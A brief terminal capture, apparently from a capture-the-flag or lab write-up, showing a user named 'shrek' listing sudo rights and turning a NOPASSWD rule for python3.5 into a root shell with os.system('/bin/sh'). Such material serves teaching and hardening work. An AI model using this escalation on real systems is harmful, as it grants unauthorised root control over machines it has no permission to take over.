 shrek@ubuntu:/$ sudo -l
Matching Defaults entries for shrek on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shrek may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/python3.5
shrek@ubuntu:/$ sudo /usr/bin/python3.5 -c "import os; os.system('/bin/sh')"
# bash
root@ubuntu:/#